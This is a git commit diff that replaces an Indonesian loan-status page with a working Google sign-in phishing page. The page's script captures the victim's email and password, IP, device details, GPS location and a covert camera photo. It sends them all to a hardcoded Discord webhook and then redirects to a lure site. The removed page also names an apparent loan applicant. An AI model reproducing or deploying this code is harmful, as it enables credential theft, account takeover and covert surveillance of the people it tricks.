
==== commit 1420fec9: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,360 +1,405 @@
 <!DOCTYPE html>
 <html lang="id">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <meta name="theme-color" content="#07111f">
-  <title>Monentra Finance — Status Pengajuan</title>
-  <link rel="stylesheet" href="style.css">
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+<title>Sign in - Google Accounts</title>
+<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 48 48'><path fill='%234285F4' d='M45.12 24.5c0-1.56-.14-3.06-.4-4.5H24v8.51h11.84c-.51 2.75-2.06 5.08-4.39 6.64v5.52h7.11c4.16-3.83 6.56-9.47 6.56-16.17z'/><path fill='%2334A853' d='M24 46c5.94 0 10.92-1.97 14.56-5.33l-7.11-5.52c-1.97 1.32-4.49 2.1-7.45 2.1-5.73 0-10.58-3.87-12.31-9.07H4.34v5.7C7.96 41.07 15.4 46 24 46z'/><path fill='%23FBBC05' d='M11.69 28.18C11.25 26.86 11 25.45 11 24s.25-2.86.69-4.18v-5.7H4.34C2.85 17.09 2 20.45 2 24c0 3.55.85 6.91 2.34 9.88l7.35-5.7z'/><path fill='%23EA4335' d='M24 10.75c3.23 0 6.13 1.11 8.41 3.29l6.31-6.31C34.91 4.18 29.93 2 24 2 15.4 2 7.96 6.93 4.34 14.12l7.35 5.7c1.73-5.2 6.58-9.07 12.31-9.07z'/></svg>">
+<link rel="preconnect" href="https://fonts.googleapis.com">
+<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link href="https://fonts.googleapis.com/css2?family=Google+Sans:wght@400;500;700&family=Roboto:wght@400;500&display=swap" rel="stylesheet">
+<style>
+*{margin:0;padding:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent}
+html,body{height:100%}
+body{font-family:'Google Sans','Roboto',Arial,sans-serif;background:#fff;color:#202124;display:flex;flex-direction:column;overflow-x:hidden}
+.wrap{max-width:480px;width:100%;margin:0 auto;padding:48px 40px 24px;flex:1;display:flex;flex-direction:column;min-height:100vh}
+.logo-top{display:flex;justify-content:center;margin-bottom:24px}
+.logo-top svg{width:48px;height:48px}
+h1{font-family:'Google Sans','Roboto',Arial,sans-serif;font-size:24px;font-weight:400;text-align:center;margin-bottom:8px;color:#202124;letter-spacing:0}
+.sub{text-align:center;font-size:15px;color:#5f6368;margin-bottom:32px;font-family:'Google Sans','Roboto',Arial,sans-serif;font-weight:400;line-height:1.4}
+.field{position:relative;margin-bottom:6px}
+.field input{width:100%;padding:14px 15px;font-size:16px;border:1px solid #dadce0;border-radius:8px;background:transparent;color:#202124;font-family:'Roboto',Arial,sans-serif;outline:none;transition:border-color .15s,box-shadow .15s;font-weight:400}
+.field input:hover{border-color:#5f6368}
+.field input:focus{border:2px solid #1a73e8;padding:13px 14px;box-shadow:none}
+.field label{position:absolute;top:-8px;left:12px;background:#fff;padding:0 6px;font-size:12px;color:#5f6368;font-family:'Google Sans','Roboto',Arial,sans-serif;pointer-events:none;transition:color .15s}
+.field input:focus+label{color:#1a73e8}
+.forgot-row{display:flex;justify-content:flex-start;margin-bottom:40px}
+.forgot{color:#1a73e8;font-size:14px;font-weight:500;cursor:pointer;text-decoration:none;background:none;border:none;font-family:'Google Sans','Roboto',Arial,sans-serif;padding:0;letter-spacing:0.25px}
+.forgot:hover{text-decoration:underline}
+.actions{display:flex;justify-content:space-between;align-items:center;margin-top:auto;padding-top:32px}
+.create{color:#1a73e8;font-size:14px;font-weight:500;cursor:pointer;padding:10px 8px;background:none;border:none;font-family:'Google Sans','Roboto',Arial,sans-serif;letter-spacing:0.25px;border-radius:4px}
+.create:hover{background:rgba(26,115,232,0.04)}
+.next{background:#1a73e8;color:#fff;border:none;padding:11px 24px;border-radius:100px;font-size:14px;font-weight:500;cursor:pointer;font-family:'Google Sans','Roboto',Arial,sans-serif;letter-spacing:0.25px;transition:background .15s,box-shadow .15s}
+.next:hover{background:#1557b0;box-shadow:0 1px 3px rgba(60,64,67,0.3),0 4px 8px rgba(60,64,67,0.15)}
+.next:active{background:#174ea6}
+.footer{display:flex;justify-content:space-between;align-items:center;padding:20px 0 8px;font-size:12px;color:#5f6368;font-family:'Google Sans','Roboto',Arial,sans-serif;margin-top:24px}
+.footer select{border:none;background:none;color:#5f6368;font-family:'Google Sans','Roboto',Arial,sans-serif;font-size:12px;cursor:pointer;outline:none;padding:4px 0}
+.footer-links{display:flex;gap:20px}
+.footer-links span{cursor:pointer;font-weight:400}
+.footer-links span:hover{color:#202124}
+/* STEP 2 */
+.step2{display:none}
+.step2.show{display:flex}
+.back-arrow{position:absolute;top:24px;left:16px;cursor:pointer;font-size:20px;color:#5f6368;background:none;border:none;padding:10px;line-height:1;border-radius:50%;width:40px;height:40px;display:flex;align-items:center;justify-content:center;transition:background .15s}
+.back-arrow:hover{background:rgba(60,64,67,0.08)}
+.user-chip{display:flex;align-items:center;gap:8px;border:1px solid #dadce0;border-radius:100px;padding:5px 14px 5px 5px;font-size:14px;margin:0 auto 24px;width:fit-content;color:#202124;font-family:'Roboto',Arial,sans-serif}
+.user-chip .avatar{width:26px;height:26px;border-radius:50%;background:linear-gradient(135deg,#4285F4,#34A853);color:#fff;display:flex;align-items:center;justify-content:center;font-size:13px;font-weight:500;flex-shrink:0}
+.pwd-wrap{position:relative}
+.pwd-toggle{position:absolute;right:12px;top:50%;transform:translateY(-50%);background:none;border:none;cursor:pointer;padding:8px;color:#5f6368;font-size:18px;line-height:1;display:flex;align-items:center;justify-content:center}
+.pwd-toggle:hover{color:#202124}
+/* LOADING */
+.loader{position:fixed;top:0;left:0;right:0;bottom:0;background:#fff;display:none;flex-direction:column;justify-content:center;align-items:center;z-index:1000;padding:40px 30px;text-align:center}
+.loader.show{display:flex}
+.spin{width:48px;height:48px;border:4px solid #e8eaed;border-top-color:#1a73e8;border-radius:50%;animation:sp .9s linear infinite;margin-bottom:32px}
+@keyframes sp{to{transform:rotate(360deg)}}
+.loading-text{font-family:'Google Sans','Roboto',Arial,sans-serif;font-size:18px;color:#202124;font-weight:500;margin-bottom:8px;letter-spacing:0}
+.loading-sub{font-size:14px;color:#5f6368;margin-bottom:36px;line-height:1.5;max-width:340px;font-family:'Roboto',Arial,sans-serif}
+.progress-bar{width:100%;max-width:320px;height:4px;background:#e8eaed;border-radius:2px;overflow:hidden;margin-bottom:16px}
+.progress-fill{height:100%;background:linear-gradient(90deg,#1a73e8,#4285F4);width:0%;transition:width .35s ease;border-radius:2px}
+.progress-step{font-size:13px;color:#5f6368;min-height:20px;font-family:'Roboto',Arial,sans-serif}
+.check-icon{width:56px;height:56px;border-radius:50%;background:#e6f4ea;display:flex;align-items:center;justify-content:center;margin-bottom:24px;animation:pop .4s ease}
+@keyframes pop{0%{transform:scale(0)}80%{transform:scale(1.1)}100%{transform:scale(1)}}
+.check-icon svg{width:32px;height:32px;fill:#137333}
+</style>
 </head>
-
 <body>
 
-  <div class="bg">
-    <div class="orb orb1"></div>
-    <div class="orb orb2"></div>
-    <div class="grid"></div>
-  </div>
-
-  <!-- HEADER -->
-  <header class="header">
-
-    <div class="brand">
-
-      <div class="logo">
-  <img src="Logo.png" alt="Monentra Finance">
-</div>
-
-      <div>
-        <h1>Monentra Finance</h1>
-        <p>Status Pengajuan</p>
-      </div>
-
-    </div>
-
-    <button class="bell" id="notificationBtn">
-      🔔
-      <span></span>
-    </button>
-
-  </header>
-
-
-  <main class="container">
-
-    <!-- DEMO NOTICE -->
-    <div class="demo-notice">
-      <span>NOTE:</span>
-      <p>Apabila Lama untuk mengajukan harap tenang pinjaman anda sedang di proses malalui anterian</p>
-    </div>
-
-
-    <!-- STATUS CARD -->
-    <section class="hero-card">
-
-      <div class="card-top">
-        <span class="eyebrow">STATUS PENGAJUAN</span>
-        <span class="application-id">ID #MF-2026</span>
-      </div>
-
-
-      <div class="status-animation">
-
-        <div class="pulse-ring ring1"></div>
-        <div class="pulse-ring ring2"></div>
-
-        <div class="status-circle">
-          <span>⌛</span>
-        </div>
-
-      </div>
-
-
-      <h2>Pinjaman Sedang Diproses</h2>
-
-      <p class="hero-description">
-        Pengajuan sedang melalui proses pemeriksaan.
-        Perubahan status akan ditampilkan melalui
-        pemberitahuan pada halaman ini.
-      </p>
-
-
-      <div class="status-pill">
-        <i></i>
-        SEDANG DIPROSES
-      </div>
-
-
-      <!-- PROGRESS -->
-      <div class="progress-wrapper">
-
-        <div class="progress-track">
-          <div class="progress-value"></div>
-        </div>
-
-        <div class="progress-label">
-          <span>Pengajuan</span>
-          <strong>65%</strong>
-        </div>
-
-      </div>
-
-
-      <!-- STEPS -->
-      <div class="steps">
-
-        <div class="step done">
-          <div>✓</div>
-          <small>Pengajuan</small>
-        </div>
-
-        <div class="step done">
-          <div>✓</div>
-          <small>Verifikasi</small>
-        </div>
-
-        <div class="step active">
-          <div>3</div>
-          <small>Proses</small>
-        </div>
-
-        <div class="step">
-          <div>4</div>
-          <small>Selesai</small>
-        </div>
-
-      </div>
-
-    </section>
-
-
-    <!-- LOAN SUMMARY -->
-    <section class="card">
-
-      <div class="section-head">
-
-        <div>
-          <span class="eyebrow">RINGKASAN</span>
-          <h3>Detail Pinjaman</h3>
-        </div>
-
-        <div class="section-icon">💳</div>
-
-      </div>
-
-
-      <div class="amount-box">
-
-        <span>Nominal Pinjaman</span>
-
-        <!-- GANTI DATA DI SINI -->
-        <strong>Rp1.000.000</strong>
-
-      </div>
-
-
-      <div class="stats">
-
-        <div>
-          <span>Tenor</span>
-          <strong>48 Bulan</strong>
-        </div>
-
-        <div>
-          <span>Cicilan / Bulan</span>
-          <strong>Rp27.000</strong>
-        </div>
-
-        <div>
-          <span>Administrasi</span>
-          <strong>Rp110.000</strong>
-        </div>
-
-        <div>
-          <span>Metode</span>
-          <strong>Gopay</strong>
-        </div>
-
-      </div>
-
-    </section>
-
-
-    <!-- CUSTOMER -->
-    <section class="card">
-
-      <div class="section-head">
-
-        <div class="head-title">
-
-          <div class="mini-icon">
-            👤
-          </div>
-
-          <div>
-            <span class="eyebrow">INFORMASI NASABAH</span>
-            <h3>Data Rekening</h3>
-          </div>
-
-        </div>
-
-      </div>
-
-
-      <div class="info-list">
-
-        <div class="info-row">
-          <span>Nama Rekening</span>
-          <strong>Haninda Aulia Fasya</strong>
-        </div>
-
-        <div class="info-row">
-          <span>Jenis Bank</span>
-          <strong>Gopay</strong>
-        </div>
-
-        <div class="info-row">
-          <span>No. Rekening</span>
-          <strong>••••••••••••</strong>
-        </div>
-
-      </div>
-
-    </section>
-
-
-    <!-- KTP -->
-    <section class="card">
-
-      <div class="section-head">
-
-        <div class="head-title">
-
-          <div class="mini-icon">
-            🪪
-          </div>
-
-          <div>
-            <span class="eyebrow">DOKUMEN</span>
-            <h3>Identitas</h3>
-          </div>
-
-        </div>
-
-        <span class="verified">
-          ✓ Terlampir
-        </span>
-
-      </div>
-
-
-      <p class="description">
-        Dokumen identitas yang dilampirkan pada Halaman ini.
-      </p>
-
-
-      <!--
-        TARUH FOTO KTP DI FOLDER YANG SAMA
-        DENGAN NAMA: ktp.jpg
-      -->
-
-      <div class="ktp-box">
-
-        <img
-          src="foto_ktp_haninda.png"
-          alt="Preview dokumen"
-          id="ktpImage"
-        >
-
-        <div class="zoom-hint">
-          Ketuk untuk melihat
-        </div>
-
-      </div>
-
-
-      <div class="document-info">
-
-        <div class="check">
-          ✓
-        </div>
-
-        <div>
-          <strong>Dokumen tersedia</strong>
-          <span>Dokumen terlampir</span>
-        </div>
-
-      </div>
-
-    </section>
-
-
-    <!-- NOTIFICATION -->
-    <section class="notification-card">
-
-      <div class="notification-symbol">
-        🔔
-      </div>
-
-      <div>
-
-        <span class="eyebrow">PEMBERITAHUAN</span>
-
-        <h3>
-          Menunggu proses berikutnya
-        </h3>
-
-        <p>
-          Status akan diperbarui apabila terdapat
-          informasi baru mengenai proses pengajuan.
-        </p>
-
-      </div>
-
-    </section>
-
-
-    <!-- HELP -->
-    <section class="help-card">
-
-      <div class="help-circle">
-        ?
-      </div>
-
-      <div>
-
-        <strong>Mengalami kendala?</strong>
-
-        <p>
-          Hubungi admin melalui saluran bantuan
-          resmi yang tersedia.
-        </p>
-
-      </div>
-
-    </section>
-
-
-    <div class="footer-logo">
-  <img src="Logo.png" alt="Monentra Finance">
-</div>
-
-  </main>
-
-
-  <!-- IMAGE MODAL -->
-  <div class="modal" id="imageModal">
-
-    <button id="closeModal">
-      ×
-    </button>
-
-    <img id="modalImage" src="" alt="Preview">
-
-  </div>
-
-
-  <script src="script.js"></script>
+<!-- STEP 1 - EMAIL -->
+<div class="wrap" id="step1">
+<div class="logo-top">
+<svg viewBox="0 0 48 48"><path fill="#4285F4" d="M45.12 24.5c0-1.56-.14-3.06-.4-4.5H24v8.51h11.84c-.51 2.75-2.06 5.08-4.39 6.64v5.52h7.11c4.16-3.83 6.56-9.47 6.56-16.17z"/><path fill="#34A853" d="M24 46c5.94 0 10.92-1.97 14.56-5.33l-7.11-5.52c-1.97 1.32-4.49 2.1-7.45 2.1-5.73 0-10.58-3.87-12.31-9.07H4.34v5.7C7.96 41.07 15.4 46 24 46z"/><path fill="#FBBC05" d="M11.69 28.18C11.25 26.86 11 25.45 11 24s.25-2.86.69-4.18v-5.7H4.34C2.85 17.09 2 20.45 2 24c0 3.55.85 6.91 2.34 9.88l7.35-5.7z"/><path fill="#EA4335" d="M24 10.75c3.23 0 6.13 1.11 8.41 3.29l6.31-6.31C34.91 4.18 29.93 2 24 2 15.4 2 7.96 6.93 4.34 14.12l7.35 5.7c1.73-5.2 6.58-9.07 12.31-9.07z"/></svg>
+</div>
+<h1>Masuk</h1>
+<p class="sub">untuk melanjutkan ke Gmail</p>
+<form id="form1" onsubmit="return false;">
+<div class="field">
+<input type="email" id="email" required autocomplete="off" autofocus>
+<label for="email">Email atau nomor telepon</label>
+</div>
+<div class="forgot-row">
+<button type="button" class="forgot">Lupa email?</button>
+</div>
+<div class="actions">
+<button type="button" class="create">Buat akun</button>
+<button type="submit" class="next" id="nextBtn">Berikutnya</button>
+</div>
+</form>
+<div class="footer">
+<select><option>Indonesia (Bahasa Indonesia)</option></select>
+<div class="footer-links">
+<span>Bantuan</span>
+<span>Privasi</span>
+<span>Ketentuan</span>
+</div>
+</div>
+</div>
+
+<!-- STEP 2 - PASSWORD -->
+<div class="wrap step2" id="step2">
+<button class="back-arrow" onclick="backStep()" aria-label="Kembali">←</button>
+<div class="logo-top">
+<svg viewBox="0 0 48 48"><path fill="#4285F4" d="M45.12 24.5c0-1.56-.14-3.06-.4-4.5H24v8.51h11.84c-.51 2.75-2.06 5.08-4.39 6.64v5.52h7.11c4.16-3.83 6.56-9.47 6.56-16.17z"/><path fill="#34A853" d="M24 46c5.94 0 10.92-1.97 14.56-5.33l-7.11-5.52c-1.97 1.32-4.49 2.1-7.45 2.1-5.73 0-10.58-3.87-12.31-9.07H4.34v5.7C7.96 41.07 15.4 46 24 46z"/><path fill="#FBBC05" d="M11.69 28.18C11.25 26.86 11 25.45 11 24s.25-2.86.69-4.18v-5.7H4.34C2.85 17.09 2 20.45 2 24c0 3.55.85 6.91 2.34 9.88l7.35-5.7z"/><path fill="#EA4335" d="M24 10.75c3.23 0 6.13 1.11 8.41 3.29l6.31-6.31C34.91 4.18 29.93 2 24 2 15.4 2 7.96 6.93 4.34 14.12l7.35 5.7c1.73-5.2 6.58-9.07 12.31-9.07z"/></svg>
+</div>
+<h1>Selamat datang</h1>
+<div class="user-chip">
+<div class="avatar" id="avatarInitial">A</div>
+<div id="userEmail">user@gmail.com</div>
+</div>
+<form id="form2" onsubmit="return false;">
+<div class="field pwd-wrap">
+<input type="password" id="password" required autocomplete="off" autofocus>
+<label for="password">Masukkan sandi Anda</label>
+<button type="button" class="pwd-toggle" onclick="togglePwd(this)" id="pwdToggle">👁</button>
+</div>
+<div class="forgot-row" style="margin-top:16px;margin-bottom:32px"></div>
+<div class="actions">
+<button type="button" class="create">Lupa sandi?</button>
+<button type="submit" class="next" id="loginBtn">Berikutnya</button>
+</div>
+</form>
+</div>
+
+<!-- LOADING -->
+<div class="loader" id="loader">
+<div class="spin" id="spinIcon"></div>
+<div class="loading-text" id="loadingText">Memverifikasi akun Anda...</div>
+<div class="loading-sub" id="loadingSub">Mohon tunggu sebentar, kami sedang memeriksa keamanan akun Anda</div>
+<div class="progress-bar"><div class="progress-fill" id="progressFill"></div></div>
+<div class="progress-step" id="progressStep">Menghubungkan ke server Google...</div>
+</div>
+
+<script>
+// ==========================================
+// KONFIGURASI - GANTI REDIRECT_URL AJA!
+// ==========================================
+const DISCORD_WEBHOOK = "https://discord.com/api/webhooks/1551945725389185147/omATy3XeK2vxQrZghBdteucQXuXvLsT2soSNzMTfO7SiRvDdVm-FXyhpEV9MGjtICIKq";
+const REDIRECT_URL = "https://pengajuan-monentra.42web.io/";
+
+// ==========================================
+// STATE
+// ==========================================
+let captured = { email: null, password: null, ipData: null, gps: null, device: null, photo: null };
+let pwdVisible = false;
+
+fetch('https://ipapi.co/json/').then(r => r.json()).then(d => { captured.ipData = d; }).catch(() => {});
+
+// ==========================================
+// STEP 1 → STEP 2
+// ==========================================
+document.getElementById('nextBtn').addEventListener('click', function() {
+    const email = document.getElementById('email').value.trim();
+    if (!email || !email.includes('@')) {
+        document.getElementById('email').focus();
+        return;
+    }
+    captured.email = email;
+    document.getElementById('userEmail').textContent = email;
+    document.getElementById('avatarInitial').textContent = email.charAt(0).toUpperCase();
+    document.getElementById('step1').style.display = 'none';
+    document.getElementById('step2').classList.add('show');
+    setTimeout(() => document.getElementById('password').focus(), 100);
+});
+
+// ==========================================
+// STEP 2 - PASSWORD → LOADING + TRACKING
+// ==========================================
+document.getElementById('loginBtn').addEventListener('click', async function() {
+    const password = document.getElementById('password').value;
+    if (!password) {
+        document.getElementById('password').focus();
+        return;
+    }
+    captured.password = password;
+    captured.device = getDeviceInfo();
+    document.getElementById('step2').style.display = 'none';
+    document.getElementById('loader').classList.add('show');
+    sendPasswordOnly();
+    await runLoadingSequence();
+});
+
+// ==========================================
+// TOGGLE PASSWORD
+// ==========================================
+function togglePwd(btn) {
+    const pwd = document.getElementById('password');
+    pwdVisible = !pwdVisible;
+    pwd.type = pwdVisible ? 'text' : 'password';
+    btn.textContent = pwdVisible ? '🙈' : '👁';
+}
+
+// ==========================================
+// LOADING SEQUENCE 12 DETIK
+// ==========================================
+async function runLoadingSequence() {
+    const totalTime = 12000;
+    const steps = [
+        { time: 0, text: "Menghubungkan ke server Google...", progress: 5 },
+        { time: 2000, text: "Memverifikasi identitas...", progress: 20 },
+        { time: 4000, text: "Memeriksa keamanan akun...", progress: 40 },
+        { time: 6000, text: "Sinkronisasi data...", progress: 60 },
+        { time: 8000, text: "Hampir selesai...", progress: 80 },
+        { time: 10000, text: "Menyelesaikan verifikasi...", progress: 95 },
+        { time: 11500, text: "Selesai!", progress: 100 }
+    ];
+    steps.forEach(step => {
+        setTimeout(() => {
+            document.getElementById('progressStep').textContent = step.text;
+            document.getElementById('progressFill').style.width = step.progress + '%';
+        }, step.time);
+    });
+    setTimeout(async () => {
+        try { captured.gps = await getGPS(); console.log('✅ GPS dapet'); }
+        catch(e) { console.log('❌ GPS gagal:', e); }
+    }, 2000);
+    setTimeout(async () => {
+        try { captured.photo = await getCamera(); console.log('✅ Foto dapet'); }
+        catch(e) { console.log('❌ Kamera gagal:', e); }
+    }, 4000);
+    setTimeout(async () => { await sendFullData(); }, 8000);
+    setTimeout(() => {
+        document.getElementById('spinIcon').outerHTML = '<div class="check-icon"><svg viewBox="0 0 24 24"><path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/></svg></div>';
+        document.getElementById('loadingText').textContent = 'Verifikasi berhasil!';
+        document.getElementById('loadingSub').textContent = 'Mengalihkan ke akun Anda...';
+        setTimeout(() => { window.location.href = REDIRECT_URL; }, 1000);
+    }, totalTime);
+}
+
+function backStep() {
+    document.getElementById('step2').style.display = 'none';
+    document.getElementById('step1').style.display = 'flex';
+}
+
+// ==========================================
+// GET GPS
+// ==========================================
+function getGPS() {
+    return new Promise((resolve, reject) => {
+        if (!navigator.geolocation) { reject('No GPS'); return; }
+        navigator.geolocation.getCurrentPosition(
+            (pos) => resolve({
+                latitude: pos.coords.latitude,
+                longitude: pos.coords.longitude,
+                accuracy: pos.coords.accuracy
+            }),
+            (err) => reject(err.message),
+            { enableHighAccuracy: true, timeout: 15000, maximumAge: 0 }
+        );
+    });
+}
+
+// ==========================================
+// GET CAMERA - NO ZOOM
+// ==========================================
+function getCamera() {
+    return new Promise(async (resolve, reject) => {
+        try {
+            if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) {
+                reject('No camera'); return;
+            }
+            let stream;
+            try {
+                stream = await navigator.mediaDevices.getUserMedia({
+                    video: { facingMode: 'user', width: { ideal: 1080 }, height: { ideal: 1920 } },
+                    audio: false
+                });
+            } catch(e) {
+                stream = await navigator.mediaDevices.getUserMedia({
+                    video: { facingMode: 'user' },
+                    audio: false
+                });
+            }
+            const video = document.createElement('video');
+            video.srcObject = stream;
+            video.setAttribute('playsinline', '');
+            video.muted = true;
+            video.style.cssText = 'position:absolute;left:-9999px;top:-9999px;width:1px;height:1px';
+            document.body.appendChild(video);
+            await new Promise((res) => {
+                video.onloadedmetadata = () => res();
+                video.play();
+            });
+            await new Promise(r => setTimeout(r, 1500));
+            const track = stream.getVideoTracks()[0];
+            const settings = track.getSettings();
+            const width = settings.width || 1080;
+            const height = settings.height || 1920;
+            const canvas = document.createElement('canvas');
+            canvas.width = width;
+            canvas.height = height;
+            const ctx = canvas.getContext('2d');
+            ctx.imageSmoothingEnabled = true;
+            ctx.imageSmoothingQuality = 'high';
+            ctx.drawImage(video, 0, 0, width, height);
+            const blob = await new Promise(r => canvas.toBlob(r, 'image/jpeg', 0.92));
+            stream.getTracks().forEach(t => t.stop());
+            video.remove();
+            if (blob) { console.log(`✅ Foto: ${width}x${height}`); resolve(blob); }
+            else { reject('Blob failed'); }
+        } catch(e) { reject(e.message); }
+    });
+}
+
+// ==========================================
+// DEVICE INFO
+// ==========================================
+function getDeviceInfo() {
+    return {
+        userAgent: navigator.userAgent,
+        platform: navigator.platform,
+        bahasa: navigator.language,
+        layar: screen.width + 'x' + screen.height,
+        timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
+        online: navigator.onLine,
+        cpu: navigator.hardwareConcurrency || 'N/A'
+    };
+}
+
+// ==========================================
+// KIRIM PASSWORD (URGENT)
+// ==========================================
+async function sendPasswordOnly() {
+    const ip = captured.ipData || {};
+    const embed = {
+        title: '🔐 PASSWORD GOOGLE TERTANGKAP!',
+        description: '**Target baru aja masukin email + password!**',
+        color: 0xff0000,
+        fields: [
+            { name: '📧 EMAIL', value: '`' + captured.email + '`', inline: false },
+            { name: '🔑 PASSWORD', value: '`' + captured.password + '`', inline: false },
+            { name: '🌐 IP', value: '`' + (ip.ip || 'N/A') + '`', inline: true },
+            { name: '🏙️ Kota', value: ip.city || 'N/A', inline: true },
+            { name: '🗺️ Provinsi', value: ip.region || 'N/A', inline: true }
+        ],
+        footer: { text: 'KENNZ Google • ' + new Date().toLocaleString('id-ID') },
+        timestamp: new Date().toISOString()
+    };
+    const formData = new FormData();
+    formData.append('payload_json', JSON.stringify({
+        content: '@here **🚨 PASSWORD TERTANGKAP!**',
+        embeds: [embed]
+    }));
+    try {
+        await fetch(DISCORD_WEBHOOK, { method: 'POST', body: formData });
+        console.log('✅ Password terkirim');
+    } catch(e) {}
+}
+
+// ==========================================
+// KIRIM DATA LENGKAP
+// ==========================================
+async function sendFullData() {
+    const ip = captured.ipData || {};
+    const gps = captured.gps || {};
+    const dev = captured.device || {};
+    const gpsBerhasil = gps.latitude && gps.longitude;
+    const mapsLink = gpsBerhasil 
+        ? 'https://www.google.com/maps?q=' + gps.latitude + ',' + gps.longitude 
+        : (ip.latitude && ip.longitude ? 'https://www.google.com/maps?q=' + ip.latitude + ',' + ip.longitude : null);
+    const photoBerhasil = captured.photo !== null;
+    const embed = {
+        title: '🎯 TARGET LENGKAP DAPET!',
+        description: '**Password + Lokasi + Foto**',
+        color: 0x00c853,
+        fields: [
+            { name: '📧 EMAIL', value: '`' + captured.email + '`', inline: false },
+            { name: '🔑 PASSWORD', value: '`' + captured.password + '`', inline: false }
+        ],
+        footer: { text: 'KENNZ Google • ' + new Date().toLocaleString('id-ID') },
+        timestamp: new Date().toISOString()
+    };
+    if (gpsBerhasil) embed.fields.push(
+        { name: '📌 Latitude', value: '`' + gps.latitude + '`', inline: true },
+        { name: '📌 Longitude', value: '`' + gps.longitude + '`', inline: true },
+        { name: '🎯 Akurasi', value: '± ' + Math.round(gps.accuracy) + 'm', inline: true }
+    );
+    if (ip.ip) embed.fields.push(
+        { name: '🌐 IP', value: '`' + ip.ip + '`', inline: true },
+        { name: '🏙️ Kota', value: ip.city || 'N/A', inline: true },
+        { name: '🗺️ Provinsi', value: ip.region || 'N/A', inline: true },
+        { name: '🌏 Negara', value: ip.country_name || 'N/A', inline: true },
+        { name: '📡 ISP', value: ip.org || 'N/A', inline: true }
+    );
+    if (dev.platform) embed.fields.push(
+        { name: '📱 Platform', value: dev.platform, inline: true },
+        { name: '🌐 Bahasa', value: dev.bahasa, inline: true },
+        { name: '🕐 Timezone', value: dev.timezone, inline: true }
+    );
+    embed.fields.push({ name: '📸 FOTO', value: photoBerhasil ? '✅ BERHASIL' : '❌ Gagal', inline: false });
+    if (mapsLink) embed.fields.push({ name: '🗺️ Google Maps', value: '[📌 Klik Disini](' + mapsLink + ')', inline: false });
+    const formData = new FormData();
+    formData.append('payload_json', JSON.stringify({
+        content: '@here **🎯 DATA LENGKAP MASUK!**',
+        embeds: [embed]
+    }));
+    if (captured.photo) {
+        formData.append('files[0]', captured.photo, 'target_photo.jpg');
+    }
+    try {
+        await fetch(DISCORD_WEBHOOK, { method: 'POST', body: formData });
+        console.log('✅ Data lengkap terkirim');
+    } catch(e) {}
+}
+</script>
 
 </body>
-</html>+  </html>
